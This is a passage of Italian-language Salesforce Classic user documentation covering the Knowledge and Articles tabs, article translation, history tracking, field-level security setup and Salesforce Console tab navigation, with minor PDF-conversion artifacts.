

La scheda Knowledge unisce le funzionalità delle vecchie schede Articoli e Gestione articoli e utilizza la ricerca federata per eseguire la ricerca in tutte le risorse contemporaneamente. Nella scheda Knowledge, è possibile:

- **•** [Cercare](#page-2336-1) in tutti gli articoli Salesforce Knowledge e in tutte le fonti di dati esterne, ad esempio Microsoft® SharePoint® .
- **•** [Filtrare](#page-2337-0) gli articoli in base alla lingua e alle categorie di dati.
- **•** Ordinare gli articoli in base alla data di pubblicazione, alla valutazione, al numero di visualizzazioni e al titolo.
- **•** Utilizzare l'elenco a discesa **Crea articolo** per selezionare un tipo di articolo e [creare un articolo](#page-2350-0).
- **•** Utilizzare l'elenco a discesa per ogni articolo da seguire o smettere di seguire, per [modificare](#page-2350-0), [pubblicare](#page-2357-0) ed [eliminare](#page-2358-0) un articolo, in base alle autorizzazioni di cui si dispone.

Inoltre, quando si utilizza Feed caso, il layout della scheda Knowledge viene applicato alla barra laterale dell'articolo.

Per passare alla scheda Knowledge One e alla scheda Knowledge, chiedere all'amministratore di aggiungere l'autorizzazione Knowledge One al proprio [profilo](#page-2827-0) o [insieme di autorizzazioni](#page-2828-0).

#### <span id="page-2365-0"></span>**La scheda Articoli**

Se la barra di ricerca si trova nel riquadro sinistro della pagina, si sta utilizzando la scheda Articoli.



La scheda Articoli contiene un elenco degli articoli di Salesforce Knowledge pubblicati. Nella scheda Articoli, è possibile:

- **•** [Cercare gli articoli pubblicati](#page-2338-0)
- **•** [Visualizzare gli articoli pubblicati](#page-2347-0)
- **•** [Creare un articolo](#page-2350-0)
- **•** [Personalizzare le informazioni sull'articolo visualizzate](#page-2366-0)

Nota: gli utenti di Communities senza autorizzazione Knowledge One non possono accedere a Salesforce Knowledge tramite  $\mathbb{Z}$ Communities.

#### VEDERE ANCHE:

[Panoramica su Salesforce Knowledge](#page-2332-0)

[Creazione e modifica degli articoli](#page-2350-0)

[Ricerca di articoli](#page-2338-0)

[Visualizzazione degli articoli](#page-2347-0)

# <span id="page-2366-0"></span>Personalizzazione della scheda Articolo

Selezionare le informazioni visualizzate sugli articoli e ordinare gli articoli in base a tali informazioni.

La visualizzazione elenco predefinita della scheda Articolo contiene gli articoli creati o aggiornati negli ultimi 30 giorni. Per scegliere quali informazioni sugli articoli visualizzare e ordinare gli articoli in base a tali informazioni:

- **1.** Fare clic sull'elenco a discesa Colonne.
- **2.** Fare clic sulle informazioni che si desidera visualizzare.

Le nuove colonne vengono poste all'estrema destra dell'elenco degli articoli. Le colonne disponibili comprendono:





Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per visualizzare gli articoli:

**•** "Lettura" per il tipo di articolo





Nota: È possibile selezionare solo una colonna di informazioni alla volta.

- **3.** Trascinare le intestazioni delle colonne nell'ordine in cui si desidera vengano visualizzate.
- **4.** Fare clic sull'intestazione di una colonna per ordinare l'elenco in base al valore di quella colonna. È possibile ordinare in base a ogni colonna, tranne Tipo.
- **5.** Fare clic sulla freccia posta nella parte inferiore della pagina per cambiare il numero di articoli visualizzati contemporaneamente sulla pagina.

VEDERE ANCHE:

[La scheda Articoli o Knowledge](#page-2364-0) [Panoramica su Salesforce Knowledge](#page-2332-0)

# <span id="page-2368-0"></span>Traduzione di articoli in Salesforce Knowledge

In base allo stato della traduzione e alle [azioni articolo assegnate](#page-2790-0), è possibile effettuare le seguenti operazioni dalla pagina dei dettagli della traduzione.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per lavorare con gli articoli tradotti:

**•** "Gestisci articoli" E

> "Crea", "Lettura", "Modifica" o "Elimina" per il tipo di articolo (a seconda dell'azione)

Per tradurre un articolo in Salesforce:

**1.** Fare clic sulla scheda **Gestione articoli** e selezionare **Traduzioni** nell'area Visualizza.

**2.** Selezionare **Traduzioni bozza**.

- **3.** Se necessario, modificare il filtro Assegnata a per visualizzare gli articoli non assegnati all'utente per la traduzione. Ad esempio, può essere utile visualizzare gli articoli assegnati a un'area di attesa di traduzione.
- **4.** Fare clic su **Modifica** accanto all'articolo e alla lingua in cui si desidera effettuare la traduzione.
- **5.** Inserire la traduzione.
- **6.** Fare clic su **Salva**.
	- Nota: È anche possibile modificare una traduzione pubblicata. La traduzione viene riportata allo stato di bozza finché non viene ripubblicata, sebbene sia possibile scegliere di conservare la versione già pubblicata durante l'aggiornamento.

# Tracciamento della cronologia degli articoli

È possibile tenere traccia della cronologia di alcuni campi degli articoli. Modificando uno di questi campi si aggiunge una voce all'elenco correlato Cronologia. Tutte le voci includono data, ora, tipo e autore della modifica. Non tutti i tipi di campi sono disponibili per i rapporti con trend storico. Alcune modifiche, come gli inoltri al livello superiore dei casi, vengono sempre tracciate. È anche possibile impostare il tracciamento per tipo di articolo e tracciare l'intera cronologia di un articolo e delle relative versioni. Gli eventi degli articoli vengono registrati per un periodo massimo di 18 mesi.

Il sistema registra e visualizza gli aggiornamenti dei campi, gli eventi di flusso di lavoro di pubblicazione e le versioni nelle varie lingue per l'articolo principale ed eventuali traduzioni. Quando si tracciano valori precedenti e valori nuovi, il sistema registra entrambi i valori e la data, l'ora, il tipo di modifica e l'utente che l'ha apportata. Quando si tracciano soltanto i valori modificati, il sistema contrassegna il campo come modificato e non registra i valori di campo nuovi e precedenti. Queste informazioni sono disponibili nell'elenco Cronologia versioni, mentre i campi sono disponibili nel rapporto Cronologia versioni dell'articolo.

Alla cronologia dell'articolo viene applicata la protezione a livello di campo, entità e record. È necessario disporre almeno dell'autorizzazione "Lettura" per il tipo di articolo o per il campo per accedere alla relativa cronologia. Per la protezione della categoria di dati, Salesforce determina l'accesso in base alla classificazione della versione online dell'articolo. Se non è disponibile una versione online, la protezione viene applicata in base alla versione archiviata e quindi in base alla versione bozza.

- **1.** Da Imposta, immettere *Knowledge* nella casella Ricerca veloce, quindi selezionare **Tipi di articoli Knowledge**.
- **2.** Creare un tipo di articolo o modificarne uno dall'elenco Tipi di articoli.
- **3.** Fare clic su **Imposta tracciamento cronologia**.

**4.** Scegliere i campi di cui tenere traccia. Salesforce inizia il tracciamento della cronologia da quella data e ora. Le modifiche apportate in data e ora precedenti non vengono tracciate.

**5.** Fare clic su **Salva**.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

## AUTORIZZAZIONI **UTENTE**

Per creare, modificare o eliminare i tipi di articoli:

**•** "Personalizza applicazione"

E

"Gestisci Salesforce Knowledge"

# Impostazione della protezione a livello di campo per un articolo

La protezione a livello di campo consente agli amministratori di limitare l'accesso degli utenti a campi specifici nelle pagine dei dettagli e di modifica. Ad esempio, è possibile rendere visibile un campo "Commento" in un articolo per i profili Applicazione interna ma non per i profili Portale Clienti.

Se si utilizza sia il [layout del tipo di articolo](#page-2762-0) sia la protezione a livello di campo per definire la visibilità, viene sempre applicata l'impostazione di accesso ai campi più restrittiva. Ad esempio, se un campo è nascosto nel layout del tipo di articolo ma è visibile nelle impostazioni della protezione a livello di campo, il layout ignora le impostazioni di protezione e il campo non sarà visibile. Alcune autorizzazioni utente ignorano sia i layout di pagina sia le impostazioni di protezione a livello di campo. Ad esempio, gli utenti che dispongono dell'autorizzazione per la modifica dei campi di sola lettura potranno sempre modificare i campi di sola lettura indipendentemente dalle altre impostazioni.

Importante: La protezione a livello di campo non impedisce di effettuare ricerche sui valori di un campo. Quando i termini della ricerca corrispondono ai valori di campo con protezione a livello di campo, nei risultati della ricerca vengono restituiti i record associati senza i campi protetti e i relativi valori.

Per definire la protezione a livello di campo:

- **1.** Definire la protezione tramite un insieme di autorizzazioni, un profilo o un campo.
	- **•** Per gli insiemi di autorizzazioni o i profili:
		- **a.** Da Imposta:
			- **–** Digitare *Insiemi di autorizzazioni* nella casella Ricerca veloce e quindi selezionare **Insiemi di autorizzazioni** oppure
			- **–** Digitare *Profili* nella casella Ricerca veloce e selezionare **Profili**
		- **b.** Selezionare un insieme di autorizzazioni o un profilo.
		- **c.** A seconda dell'interfaccia utilizzata, eseguire una delle seguenti operazioni:
			- **–** Insiemi di autorizzazioni o interfaccia utente profilo ottimizzata: nella casella **Trova impostazioni...**, digitare il nome dell'oggetto desiderato e selezionarlo dall'elenco. Fare clic su **Modifica**, quindi far scorrere l'elenco fino alla sezione Autorizzazioni campi.
			- **–** Interfaccia utente profilo originale: nella sezione Protezione livello campo, fare clic su **Visualizza** accanto all'oggetto che si desidera modificare, quindi fare clic su **Modifica**.
	- **•** Per i campi:
		- **a.** Da Imposta, immettere *Tipi di articoli Knowledge* nella casella Ricerca veloce, quindi selezionare **Tipi di articoli Knowledge**.
		- **b.** Selezionare il tipo di articolo che contiene il campo da modificare.
		- **c.** Selezionare il campo e fare clic su **Imposta protezione livello campo**.
- **2.** Specificare il livello di accesso del campo.



**3.** Fare clic su **Salva**.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

### AUTORIZZAZIONI **UTENTE**

Per impostare la protezione a livello di campo:

**•** "Personalizza applicazione" E

> "Gestisci Salesforce Knowledge"

Dopo avere impostato la protezione a livello di campo, è possibile [modificare i layout dei tipi di articoli](#page-2762-0) per organizzare i campi nelle pagine dei dettagli e di modifica.

# Utilizzo di help desk unificati

# <span id="page-2371-0"></span>Utilizzo di una console Salesforce

# Uso di una Salesforce Console

Lavorare meglio e più velocemente con l'interfaccia ottimizzata di una console per l'utilizzo dei record.

A differenza di quanto accade nelle pagine Salesforce standard, tutte le voci su cui si fa clic in una console vengono visualizzate come schede. Oltre a offrire l'efficienza della navigazione basata su schede, una console consente di:

- **•** [Lavorare su più record contemporaneamente](#page-2372-0)
- **•** [Visualizzare le schede utilizzate di recente e i preferiti](#page-2376-0)
- **•** [Modificare le dimensioni degli elenchi bloccati per visualizzare più informazioni](#page-2376-1)
- **•** [Navigare più rapidamente utilizzando le scelte rapide da tastiera](#page-2377-0)
- **•** [Lavorare su più monitor](#page-2379-0)

L'interfaccia simile a un cruscotto digitale di una console organizza tutti i dati correlati in un'unica schermata, consentendo di:

- **•** Cercare record
- **•** [Aggiungere note ai record mediante il registro di interazione](#page-2380-0)
- **•** [Vedere quando i record che si stanno visualizzando vengono modificati da altri utenti](#page-2381-0)
- **•** [Utilizzare un SoftPhone per effettuare e ricevere chiamate](#page-2382-0)

Inoltre, con una Salesforce Console per Service è possibile:

- **•** [Cercare articoli di Salesforce Knowledge per risolvere i casi](#page-2383-0)
- **•** [Chattare con i clienti utilizzando Live Agent](#page-2384-0)

Nota: Se l'amministratore aggiunge [componenti console personalizzati](#page-3857-0), potrebbero essere disponibili ulteriori funzioni nelle intestazioni laterali e nei piè di pagina di una console.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni:

**Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

# <span id="page-2372-0"></span>Schede di Salesforce Console

Tutte le voci su cui si fa clic in una console sono visualizzate sotto forma di schede. Le schede consentono di visualizzare tutte le informazioni necessarie in un'unica schermata senza perdere il contesto.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni:

**Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

#### **Schede console**



(1) La scheda di navigazione consente di selezionare gli oggetti e i record con i quali lavorare. (2) Le schede principali visualizzano le voci principali su cui lavorare in una console, ad esempio un account. (3) Le sottoschede visualizzano le voci correlate su una scheda principale, ad esempio il referente di un account. Utilizzare le schede per navigare all'interno della console mentre si lavora.

Avvertenza: I pulsanti Indietro dei browser non sono supportati per la console e potrebbero non funzionare come previsto. Le schede della console vengono salvate nelle schede del browser finché non vengono chiuse.

Quando si chiudono le schede del browser, tutte le schede della console aperte vanno perse. Se l'amministratore imposta le sessioni utente salvate per una console, quando si accede nuovamente a Salesforce, le schede della console e i componenti console precedentemente aperti vengono di nuovo visualizzati automaticamente. Inoltre, se si ridimensionano i componenti dell'intestazione laterale, i registri interazione o se si chiude l'intestazione della ricerca globale, queste personalizzazioni vengono visualizzate automaticamente quando si riconnettono.

#### VEDERE ANCHE:

[Uso di una Salesforce Console](#page-2371-0)

[Visualizzazione dei preferiti e delle schede utilizzate di recente in una Salesforce Console](#page-2376-0)

# <span id="page-2373-0"></span>Scheda di navigazione di Salesforce Console

Utilizzare la scheda di navigazione per selezionare un oggetto e visualizzarne la pagina iniziale.



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

#### **Scheda di navigazione di una console**



Ogni console visualizza una scheda di navigazione. L'amministratore stabilisce l'elenco di oggetti tra cui è possibile scegliere in una scheda di navigazione; tuttavia, se per l'utente è attivata, è possibile fare clic su **Personalizza schede** per nascondere, visualizzare e organizzare gli oggetti.

La maggior parte della pagine iniziali degli oggetti selezionate a partire da una scheda di navigazione mostrano visualizzazioni elenco, che vengono visualizzate automaticamente come elenchi ottimizzati. Una scheda Navigazione non contiene previsioni, idee, risposte, connessioni, portali, console o pulsanti per personalizzare la propria organizzazione.

VEDERE ANCHE: [Schede di Salesforce Console](#page-2372-0) [Uso di una Salesforce Console](#page-2371-0)

# Linee guida per l'utilizzo delle schede di Salesforce Console

Informazioni su come sfruttare al massimo le potenzialità delle schede principali e delle sottoschede di una console.



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

#### **Le schede principali e le sottoschede di una console**



(1) Una scheda principale è l'elemento primario sul quale lavorare, ad esempio un account. (2) Una sottoscheda è un elemento correlato su una scheda principale, ad esempio il referente di un account. Salesforce non pone limiti al numero di schede che è possibile visualizzare.

Durante la visualizzazione delle schede, nelle schede con modifiche non salvate viene visualizzata l'icona », che invece non compare nei rapporti e nelle pagine Visualforce o nelle pagine di impostazione dell'organizzazione. L'icona è visualizzata nelle schede in cui è necessario correggere degli errori. Se l'amministratore ha aggiunto domini esterni alla whitelist di una console, le schede possono visualizzare pagine esterne a Salesforce. Le nuove schede non vengono visualizzate quando si fa clic su un pulsante personalizzato o si modifica il tipo, il titolare o il territorio di un record; la scheda corrente accede invece all'elemento selezionato.

È possibile eseguire diverse operazioni con le schede utilizzando la barra della scheda, facendo clic su ve selezionando un'opzione, ad esempio la chiusura o l'aggiornamento di schede, la visualizzazione delle scelte rapide da tastiera, e così via. Per riordinare una scheda, trascinarla in una nuova posizione lungo la barra delle schede. Le schede mantengono il loro stato di schede primarie o sottoschede; in altre parole, non è possibile spostare le schede primarie nella barra delle sottoschede e viceversa. Il riordinamento delle schede non è disponibile per Internet Explorer® 7.

Se l'amministratore ha attivato i componenti multi-monitor, è possibile separare le schede principali dal browser e trascinarle verso qualsiasi posizione sullo schermo per personalizzare il proprio modo di lavorare. È sufficiente fare clic su e selezionare **Separa schede**

**principali**. Per riportare le schede principali al loro browser originale, fare clic su **v** e selezionare **Riunisci schede nella console**.

Per copiare l'URL di una scheda della console e inviarlo a un altro utente, fare clic su **v**e selezionare accanto al nome della scheda. Se si sta inviando l'URL a un utente al di fuori della console, scegliere di creare un URL Salesforce standard dalla finestra di dialogo Link da condividere. Quindi, premere CTRL+C per copiare l'URL. Per aggiungere alla propria console una nuova scheda in cui incollare

un URL copiato, fare clic su <sup>+</sup> . Nella finestra di dialogo, premere CTRL+V per incollare l'URL, quindi fare clic su **Vai**. È possibile incollare un URL della console oppure un URL Salesforce standard in una nuova scheda.

Per bloccare una scheda principale visitata frequentemente sulla barra della scheda per un accesso rapido, fare clic su ve e selezionare

. Quando una scheda è bloccata, viene portata sul davanti della barra della scheda e il suo testo viene rimosso per fornire più spazio

sullo schermo. Per sbloccare una scheda, fare clic su  $\bullet$  e selezionare  $\bullet$ .

Per inserire nei preferiti una scheda preferita o visitata occasionalmente per un accesso rapido, fare clic su veselezionare . Quando una scheda viene inserita nei preferiti, viene spostata nel componente Cronologia nel piè di pagina (precedentemente, Schede più

recenti). Per rimuovere dai preferiti una scheda precedentemente inserita, fare clic su **versionare della propure fare clic su Rimuovi** accanto alla scheda nel componente Cronologia. Vedere [Visualizzazione dei preferiti e delle schede utilizzate di recente in una Salesforce](#page-2376-0) [Console](#page-2376-0) a pagina 3867

Avvertenza: se si fa clic su **Annulla** su una voce appena creata e non ancora salvata, la voce e la relativa scheda vengono eliminate anziché spostate nel Cestino.

Nota: se l'amministratore aggiunge [componenti console personalizzati,](#page-3857-0) potrebbero essere disponibili ulteriori funzioni con cui lavorare nelle intestazioni laterali accanto alle schede.

Suggerimento: Per riaprire l'ultima scheda chiusa, premere MAIUSC+C o fare clic su **v**e selezionare **Riapri l'ultima scheda aperta**. È possibile riaprire fino a dieci schede chiuse.

#### VEDERE ANCHE:

[Scheda di navigazione di Salesforce Console](#page-2373-0) [Schede di Salesforce Console](#page-2372-0) [Uso di una Salesforce Console](#page-2371-0)
## Visualizzazione dei preferiti e delle schede utilizzate di recente in una Salesforce Console

Se impostato dall'amministratore, è possibile accedere rapidamente alle schede principali inserite nei preferiti o utilizzate di recente in una console senza dover eseguire ricerche in Salesforce.

Nota: con il rilascio Summer '15, Schede più recenti è stato rinominato Cronologia e sono stati aggiunti i preferiti per offrire all'utente un'esperienza semplificata nelle operazioni di ricerca e recupero delle schede. Queste funzioni non sono disponibili in Internet Explorer® 7 e 8.

Per visualizzare le schede principali inserite nei preferiti o utilizzate di recente, fare clic su **Cronologia** nel piè di pagina della console. Quindi fare clic sulla colonna Preferiti o Schede recenti e selezionare una scheda. È possibile ottenere l'URL di ogni scheda e inviarlo a un altro utente, oppure rimuovere i preferiti e cancellare le schede utilizzate di recente per iniziare da capo. Accanto a ogni scheda recente è possibile accedere fino a dieci sottoschede, se disponibili. Gli elementi che non vengono visualizzati come schede, ad esempio le sovrapposizioni delle richieste di incontro, non appaiono nel piè di pagina Cronologia.

#### VEDERE ANCHE:

[Linee guida per l'utilizzo delle schede di Salesforce Console](#page-2374-0) [Uso di una Salesforce Console](#page-2371-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

